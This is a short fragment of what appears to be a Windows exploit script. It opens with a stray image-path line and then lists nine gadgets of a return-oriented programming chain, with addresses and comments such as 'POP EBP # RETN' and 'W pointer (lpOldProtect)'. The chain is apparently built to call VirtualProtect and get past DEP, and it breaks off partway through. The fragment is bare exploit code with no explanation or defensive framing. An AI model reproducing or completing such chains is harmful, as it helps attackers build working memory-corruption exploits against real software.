
0x77c4ec00, # POP EBP # RETN
0x77c35459, # ptr to 'push esp # ret'
0x77c47705, # POP EBX # RETN
exec_size, # EBX
0x77c3ea01, # POP ECX # RETN
0x77c5d000, # W pointer (lpOldProtect) (-> ecx)
0x77c46100, # POP EDI # RETN
0x77c46101, # ROP NOP (-> edi)
0x77c4d680, # POP EDX # RETN